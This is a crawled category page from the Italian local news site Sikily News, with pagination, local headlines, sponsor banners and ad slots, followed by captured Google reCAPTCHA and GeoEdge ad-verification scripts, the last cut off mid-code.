href="categoria.php?cat=1&p=287">287</a></li><li><a href="categoria.php?cat=1&p=288">288</a></li><li><a href="categoria.php?cat=1&p=289">289</a></li><li><a href="categoria.php?cat=1&p=290">290</a></li><li><a href="categoria.php?cat=1&p=291">291</a></li><li><a href="categoria.php?cat=1&p=292">292</a></li><li><a href="categoria.php?cat=1&p=293">293</a></li><li><a href="categoria.php?cat=1&p=294">294</a></li><li><a href="categoria.php?cat=1&p=295">295</a></li><li><a href="categoria.php?cat=1&p=296">296</a></li><li><a href="categoria.php?cat=1&p=297">297</a></li><li><a href="categoria.php?cat=1&p=298">298</a></li><li><a href="categoria.php?cat=1&p=299">299</a></li><li><a href="categoria.php?cat=1&p=300">300</a></li><li><a href="categoria.php?cat=1&p=301">301</a></li><li><a href="categoria.php?cat=1&p=302">302</a></li><li><a href="categoria.php?cat=1&p=303">303</a></li><li><a href="categoria.php?cat=1&p=304">304</a></li><li><a href="categoria.php?cat=1&p=305">305</a></li><li><a href="categoria.php?cat=1&p=306">306</a></li><li><a href="categoria.php?cat=1&p=307">307</a></li><li><a href="categoria.php?cat=1&p=308">308</a></li><li><a href="categoria.php?cat=1&p=309">309</a></li><li><a href="categoria.php?cat=1&p=310">310</a></li><li><a href="categoria.php?cat=1&p=311">311</a></li><li><a href="categoria.php?cat=1&p=312">312</a></li><li><a href="categoria.php?cat=1&p=313">313</a></li><li><a href="categoria.php?cat=1&p=314">314</a></li><li><a href="categoria.php?cat=1&p=315">315</a></li><li><a href="categoria.php?cat=1&p=316">316</a></li><li><a href="categoria.php?cat=1&p=317">317</a></li><li><a href="categoria.php?cat=1&p=318">318</a></li><li><a href="categoria.php?cat=1&p=319">319</a></li><li><a href="categoria.php?cat=1&p=320">320</a></li><li><a href="categoria.php?cat=1&p=321">321</a></li><li><a href="categoria.php?cat=1&p=322">322</a></li><li><a href="categoria.php?cat=1&p=323">323</a></li><li class="active">324</li><li><a href="categoria.php?cat=1&p=325">325</a></li><li><a href="categoria.php?cat=1&p=326">326</a></li><li><a href="categoria.php?cat=1&p=327">327</a></li><li><a href="categoria.php?cat=1&p=328">328</a></li><li><a href="categoria.php?cat=1&p=329">329</a></li><li><a href="categoria.php?cat=1&p=330">330</a></li><li><a href="categoria.php?cat=1&p=331">331</a></li><li><a href="categoria.php?cat=1&p=332">332</a></li><li><a href="categoria.php?cat=1&p=333">333</a></li><li><a href="categoria.php?cat=1&p=334">334</a></li><li><a href="categoria.php?cat=1&p=335">335</a></li><li><a href="categoria.php?cat=1&p=336">336</a></li><li><a href="categoria.php?cat=1&p=337">337</a></li><li><a href="categoria.php?cat=1&p=338">338</a></li><li><a href="categoria.php?cat=1&p=339">339</a></li><li><a href="categoria.php?cat=1&p=340">340</a></li><li><a href="categoria.php?cat=1&p=341">341</a></li><li><a href="categoria.php?cat=1&p=342">342</a></li><li><a href="categoria.php?cat=1&p=343">343</a></li><li><a href="categoria.php?cat=1&p=344">344</a></li><li><a href="categoria.php?cat=1&p=345">345</a></li><li><a href="categoria.php?cat=1&p=346">346</a></li><li><a href="categoria.php?cat=1&p=347">347</a></li><li><a href="categoria.php?cat=1&p=348">348</a></li><li><a href="categoria.php?cat=1&p=349">349</a></li><li><a href="categoria.php?cat=1&p=350">350</a></li><li><a href="categoria.php?cat=1&p=351">351</a></li><li><a href="categoria.php?cat=1&p=352">352</a></li><li><a href="categoria.php?cat=1&p=353">353</a></li><li><a href="categoria.php?cat=1&p=354">354</a></li><li><a href="categoria.php?cat=1&p=355">355</a></li><li><a href="categoria.php?cat=1&p=356">356</a></li><li><a href="categoria.php?cat=1&p=357">357</a></li><li><a href="categoria.php?cat=1&p=358">358</a></li><li><a href="categoria.php?cat=1&p=359">359</a></li><li><a href="categoria.php?cat=1&p=360">360</a></li><li><a href="categoria.php?cat=1&p=361">361</a></li><li><a href="categoria.php?cat=1&p=362">362</a></li><li><a href="categoria.php?cat=1&p=363">363</a></li><li><a href="categoria.php?cat=1&p=364">364</a></li><li><a href="categoria.php?cat=1&p=365">365</a></li><li><a href="categoria.php?cat=1&p=366">366</a></li><li><a href="categoria.php?cat=1&p=367">367</a></li><li><a href="categoria.php?cat=1&p=368">368</a></li><li><a href="categoria.php?cat=1&p=369">369</a></li><li><a href="categoria.php?cat=1&p=370">370</a></li><li><a href="categoria.php?cat=1&p=371">371</a></li><li><a href="categoria.php?cat=1&p=372">372</a></li><li><a href="categoria.php?cat=1&p=373">373</a></li><li><a href="categoria.php?cat=1&p=374">374</a></li><li><a href="categoria.php?cat=1&p=375">375</a></li><li><a href="categoria.php?cat=1&p=376">376</a></li><li><a href="categoria.php?cat=1&p=377">377</a></li><li><a href="categoria.php?cat=1&p=378">378</a></li><li><a href="categoria.php?cat=1&p=379">379</a></li><li><a href="categoria.php?cat=1&p=380">380</a></li><li><a href="categoria.php?cat=1&p=381">381</a></li><li><a href="categoria.php?cat=1&p=382">382</a></li><li><a href="categoria.php?cat=1&p=383">383</a></li><li><a href="categoria.php?cat=1&p=384">384</a></li><li><a href="categoria.php?cat=1&p=385">385</a></li><li><a href="categoria.php?cat=1&p=386">386</a></li><li><a href="categoria.php?cat=1&p=387">387</a></li><li><a href="categoria.php?cat=1&p=388">388</a></li><li><a href="categoria.php?cat=1&p=389">389</a></li><li><a href="categoria.php?cat=1&p=390">390</a></li><li><a href="categoria.php?cat=1&p=391">391</a></li><li><a href="categoria.php?cat=1&p=392">392</a></li><li><a href="categoria.php?cat=1&p=393">393</a></li><li><a href="categoria.php?cat=1&p=394">394</a></li><li><a href="categoria.php?cat=1&p=395">395</a></li><li><a href="categoria.php?cat=1&p=396">396</a></li><li><a href="categoria.php?cat=1&p=397">397</a></li><li><a href="categoria.php?cat=1&p=398">398</a></li><li><a href="categoria.php?cat=1&p=399">399</a></li><li><a href="categoria.php?cat=1&p=400">400</a></li><li><a href="categoria.php?cat=1&p=401">401</a></li><li><a href="categoria.php?cat=1&p=402">402</a></li><li><a href="categoria.php?cat=1&p=403">403</a></li><li><a href="categoria.php?cat=1&p=404">404</a></li><li><a href="categoria.php?cat=1&p=405">405</a></li><li><a href="categoria.php?cat=1&p=406">406</a></li><li><a href="categoria.php?cat=1&p=407">407</a></li><li><a href="categoria.php?cat=1&p=408">408</a></li><li><a href="categoria.php?cat=1&p=409">409</a></li><li><a href="categoria.php?cat=1&p=410">410</a></li><li><a href="categoria.php?cat=1&p=411">411</a></li><li><a href="categoria.php?cat=1&p=412">412</a></li><li><a href="categoria.php?cat=1&p=413">413</a></li><li><a href="categoria.php?cat=1&p=414">414</a></li><li><a href="categoria.php?cat=1&p=415">415</a></li><li><a href="categoria.php?cat=1&p=416">416</a></li><li><a href="categoria.php?cat=1&p=417">417</a></li><li><a href="categoria.php?cat=1&p=418">418</a></li><li><a href="categoria.php?cat=1&p=419">419</a></li><li><a href="categoria.php?cat=1&p=420">420</a></li><li><a href="categoria.php?cat=1&p=421">421</a></li><li><a href="categoria.php?cat=1&p=422">422</a></li><li><a href="categoria.php?cat=1&p=423">423</a></li><li><a href="categoria.php?cat=1&p=424">424</a></li><li><a href="categoria.php?cat=1&p=425">425</a></li><li><a href="categoria.php?cat=1&p=426">426</a></li><li><a href="categoria.php?cat=1&p=427">427</a></li><li><a href="categoria.php?cat=1&p=428">428</a></li><li><a href="categoria.php?cat=1&p=429">429</a></li><li><a href="categoria.php?cat=1&p=430">430</a></li><li><a href="categoria.php?cat=1&p=431">431</a></li><li><a href="categoria.php?cat=1&p=432">432</a></li><li><a href="categoria.php?cat=1&p=433">433</a></li><li><a href="categoria.php?cat=1&p=434">434</a></li><li><a href="categoria.php?cat=1&p=435">435</a></li><li><a href="categoria.php?cat=1&p=436">436</a></li><li><a href="categoria.php?cat=1&p=437">437</a></li><li><a href="categoria.php?cat=1&p=438">438</a></li><li><a href="categoria.php?cat=1&p=439">439</a></li><li><a href="categoria.php?cat=1&p=440">440</a></li><li><a href="categoria.php?cat=1&p=441">441</a></li><li><a href="categoria.php?cat=1&p=442">442</a></li><li><a href="categoria.php?cat=1&p=443">443</a></li><li><a href="categoria.php?cat=1&p=444">444</a></li><li><a href="categoria.php?cat=1&p=445">445</a></li><li><a href="categoria.php?cat=1&p=446">446</a></li><li><a href="categoria.php?cat=1&p=447">447</a></li><li><a href="categoria.php?cat=1&p=448">448</a></li><li><a href="categoria.php?cat=1&p=449">449</a></li><li><a href="categoria.php?cat=1&p=450">450</a></li><li><a href="categoria.php?cat=1&p=451">451</a></li><li><a href="categoria.php?cat=1&p=452">452</a></li><li><a href="categoria.php?cat=1&p=453">453</a></li><li><a href="categoria.php?cat=1&p=454">454</a></li><li><a href="categoria.php?cat=1&p=455">455</a></li><li><a href="categoria.php?cat=1&p=456">456</a></li><li><a href="categoria.php?cat=1&p=457">457</a></li><li><a href="categoria.php?cat=1&p=458">458</a></li><li><a href="categoria.php?cat=1&p=459">459</a></li><li><a href="categoria.php?cat=1&p=460">460</a></li><li><a href="categoria.php?cat=1&p=461">461</a></li><li><a href="categoria.php?cat=1&p=462">462</a></li><li><a href="categoria.php?cat=1&p=463">463</a></li><li><a href="categoria.php?cat=1&p=464">464</a></li><li><a href="categoria.php?cat=1&p=465">465</a></li><li><a href="categoria.php?cat=1&p=466">466</a></li><li><a href="categoria.php?cat=1&p=467">467</a></li><li><a href="categoria.php?cat=1&p=468">468</a></li><li><a href="categoria.php?cat=1&p=469">469</a></li><li><a href="categoria.php?cat=1&p=470">470</a></li><li><a href="categoria.php?cat=1&p=471">471</a></li><li><a href="categoria.php?cat=1&p=472">472</a></li><li><a href="categoria.php?cat=1&p=473">473</a></li><li><a href="categoria.php?cat=1&p=474">474</a></li><li><a href="categoria.php?cat=1&p=475">475</a></li><li><a href="categoria.php?cat=1&p=476">476</a></li><li><a href="categoria.php?cat=1&p=477">477</a></li><li><a href="categoria.php?cat=1&p=478">478</a></li><li><a href="categoria.php?cat=1&p=479">479</a></li><li><a href="categoria.php?cat=1&p=480">480</a></li><li><a href="categoria.php?cat=1&p=481">481</a></li><li><a href="categoria.php?cat=1&p=482">482</a></li><li><a href="categoria.php?cat=1&p=483">483</a></li><li><a href="categoria.php?cat=1&p=484">484</a></li><li><a href="categoria.php?cat=1&p=485">485</a></li><li><a href="categoria.php?cat=1&p=486">486</a></li><li><a href="categoria.php?cat=1&p=487">487</a></li><li><a href="categoria.php?cat=1&p=488">488</a></li><li><a href="categoria.php?cat=1&p=489">489</a></li><li><a href="categoria.php?cat=1&p=490">490</a></li><li><a href="categoria.php?cat=1&p=491">491</a></li><li><a href="categoria.php?cat=1&p=492">492</a></li><li><a href="categoria.php?cat=1&p=493">493</a></li><li><a href="categoria.php?cat=1&p=494">494</a></li><li><a href="categoria.php?cat=1&p=495">495</a></li><li><a href="categoria.php?cat=1&p=496">496</a></li><li><a href="categoria.php?cat=1&p=497">497</a></li><li><a href="categoria.php?cat=1&p=498">498</a></li><li><a href="categoria.php?cat=1&p=499">499</a></li><li><a href="categoria.php?cat=1&p=500">500</a></li><li><a href="categoria.php?cat=1&p=501">501</a></li><li><a href="categoria.php?cat=1&p=502">502</a></li><li><a href="categoria.php?cat=1&p=503">503</a></li><li><a href="categoria.php?cat=1&p=504">504</a></li><li><a href="categoria.php?cat=1&p=505">505</a></li><li><a href="categoria.php?cat=1&p=506">506</a></li><li><a href="categoria.php?cat=1&p=507">507</a></li><li><a href="categoria.php?cat=1&p=508">508</a></li><li><a href="categoria.php?cat=1&p=509">509</a></li><li><a href="categoria.php?cat=1&p=510">510</a></li><li><a href="categoria.php?cat=1&p=511">511</a></li><li><a href="categoria.php?cat=1&p=512">512</a></li><li><a href="categoria.php?cat=1&p=513">513</a></li><li><a href="categoria.php?cat=1&p=514">514</a></li><li><a href="categoria.php?cat=1&p=515">515</a></li><li><a href="categoria.php?cat=1&p=516">516</a></li><li><a href="categoria.php?cat=1&p=517">517</a></li><li><a href="categoria.php?cat=1&p=518">518</a></li><li><a href="categoria.php?cat=1&p=519">519</a></li><li><a href="categoria.php?cat=1&p=520">520</a></li><li><a href="categoria.php?cat=1&p=521">521</a></li><li><a href="categoria.php?cat=1&p=522">522</a></li><li><a href="categoria.php?cat=1&p=523">523</a></li><li><a href="categoria.php?cat=1&p=524">524</a></li><li><a href="categoria.php?cat=1&p=525">525</a></li><li><a href="categoria.php?cat=1&p=526">526</a></li><li><a href="categoria.php?cat=1&p=527">527</a></li><li><a href="categoria.php?cat=1&p=528">528</a></li><li><a href="categoria.php?cat=1&p=529">529</a></li><li><a href="categoria.php?cat=1&p=530">530</a></li><li><a href="categoria.php?cat=1&p=531">531</a></li><li><a href="categoria.php?cat=1&p=532">532</a></li><li><a href="categoria.php?cat=1&p=533">533</a></li><li><a href="categoria.php?cat=1&p=534">534</a></li><li><a href="categoria.php?cat=1&p=535">535</a></li><li><a href="categoria.php?cat=1&p=536">536</a></li><li><a href="categoria.php?cat=1&p=537">537</a></li><li><a href="categoria.php?cat=1&p=538">538</a></li><li><a href="categoria.php?cat=1&p=539">539</a></li><li><a href="categoria.php?cat=1&p=540">540</a></li><li><a href="categoria.php?cat=1&p=541">541</a></li><li><a href="categoria.php?cat=1&p=542">542</a></li><li><a href="categoria.php?cat=1&p=543">543</a></li><li><a href="categoria.php?cat=1&p=544">544</a></li><li><a href="categoria.php?cat=1&p=545">545</a></li><li><a href="categoria.php?cat=1&p=546">546</a></li><li><a href="categoria.php?cat=1&p=547">547</a></li><li><a href="categoria.php?cat=1&p=548">548</a></li><li><a href="categoria.php?cat=1&p=549">549</a></li><li><a href="categoria.php?cat=1&p=550">550</a></li><li><a href="categoria.php?cat=1&p=551">551</a></li><li><a href="categoria.php?cat=1&p=552">552</a></li><li><a href="categoria.php?cat=1&p=553">553</a></li><li><a href="categoria.php?cat=1&p=554">554</a></li><li><a href="categoria.php?cat=1&p=555">555</a></li><li><a href="categoria.php?cat=1&p=556">556</a></li><li><a href="categoria.php?cat=1&p=557">557</a></li><li><a href="categoria.php?cat=1&p=558">558</a></li><li><a href="categoria.php?cat=1&p=559">559</a></li><li><a href="categoria.php?cat=1&p=560">560</a></li><li><a href="categoria.php?cat=1&p=561">561</a></li><li><a href="categoria.php?cat=1&p=562">562</a></li><li><a href="categoria.php?cat=1&p=563">563</a></li><li><a href="categoria.php?cat=1&p=564">564</a></li><li><a href="categoria.php?cat=1&p=565">565</a></li><li><a href="categoria.php?cat=1&p=566">566</a></li><li><a href="categoria.php?cat=1&p=567">567</a></li><li><a href="categoria.php?cat=1&p=568">568</a></li><li><a href="categoria.php?cat=1&p=569">569</a></li><li><a href="categoria.php?cat=1&p=570">570</a></li><li><a href="categoria.php?cat=1&p=571">571</a></li><li><a href="categoria.php?cat=1&p=572">572</a></li><li><a href="categoria.php?cat=1&p=573">573</a></li><li><a href="categoria.php?cat=1&p=574">574</a></li><li><a href="categoria.php?cat=1&p=575">575</a></li><li><a href="categoria.php?cat=1&p=576">576</a></li><li><a href="categoria.php?cat=1&p=577">577</a></li><li><a href="categoria.php?cat=1&p=578">578</a></li><li><a href="categoria.php?cat=1&p=579">579</a></li><li><a href="categoria.php?cat=1&p=580">580</a></li><li><a href="categoria.php?cat=1&p=581">581</a></li><li><a href="categoria.php?cat=1&p=582">582</a></li><li><a href="categoria.php?cat=1&p=583">583</a></li><li><a href="categoria.php?cat=1&p=584">584</a></li><li><a href="categoria.php?cat=1&p=585">585</a></li><li><a href="categoria.php?cat=1&p=586">586</a></li><li><a href="categoria.php?cat=1&p=587">587</a></li><li><a href="categoria.php?cat=1&p=588">588</a></li><li><a href="categoria.php?cat=1&p=589">589</a></li><li><a href="categoria.php?cat=1&p=590">590</a></li><li><a href="categoria.php?cat=1&p=591">591</a></li><li><a href="categoria.php?cat=1&p=592">592</a></li><li><a href="categoria.php?cat=1&p=593">593</a></li><li><a href="categoria.php?cat=1&p=594">594</a></li><li><a href="categoria.php?cat=1&p=595">595</a></li><li><a href="categoria.php?cat=1&p=596">596</a></li><li class="next"><a href="categoria.php?cat=1&p=325">Successiva »</a></li></ul>
                      </div></p>
        <div class="break"></div>
    </div>
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>
</div>
<!-- END content -->

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999"><img src="img/20260112130306_funivia.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999" class="Stile1"><strong>Taormina, chiude alcuni mesi la funivia. Più corse per i bus il sabato sera</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qE2BdM4zXtsv63Ej3J4gmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769523847085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/110a36ed-36bf-48c6-ab81-c4066a14349d/grumi.js
body_size: 90315
content:
var grumiInstance = window.grumiInstance || { q: [] };
(function createInstance (window, document, options = { shouldPostponeSample: false }) {
	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var l=e("./session"),r=e("./urlParser.js"),m=e("./utils.js"),i=e("./domUtils.js").isIframe,f=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[m.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[m.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(l.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(l.bustedUrl=o,l.bustedTag=n,r.shouldRender(e));t=n,(t=f.parse(t))&&t.querySelectorAll&&(t=m.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),m.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(l.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(l.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),l.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(l.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),o=e("./config.js"),r=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,l=e.XMLHttpRequest,m=e.Request,f=e.TextEncoder,g=e.postMessage,h=[];function y(e,t){e(t)}function v(t=null){i.forEach(h,function(e){y(e,t)}),h.push=y}function b(e){return e.key=r.key,e.imp=e.imp||r.imp,e.c_ver=o.c_ver,e.w_ver=r.wver,e.w_type=r.wtype,e.b_ver=o.b_ver,e.ver=o.ver,e.loc=location.href,e.ref=document.referrer,e.sp=r.sp||"dfp",e.cust_imp=r.cust_imp,e.cust1=r.meta.cust1,e.cust2=r.meta.cust2,e.cust3=r.meta.cust3,e.caid=r.meta.caid,e.scriptId=r.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=r.debug,"dfp"===r.sp&&(e.qid=r.meta.qid),e.cdn=o.cdn||void 0,o.accountType!==u.NET&&(e.cid=r.meta&&r.meta.cr||123456,e.li=r.meta.li,e.ord=r.meta.ord,e.ygIds=r.meta.ygIds),e.at=o.accountType.charAt(0),r.hbTag&&(e.hbTag=!0,e.hbVendor=r.hbVendor,e.hbCid=r.hbCid,e.hbAdId=r.pbAdId,e.hbBidder=r.pbBidder,e.hbCpm=r.hbCpm,e.hbCurrency=r.hbCurrency),"boolean"==typeof 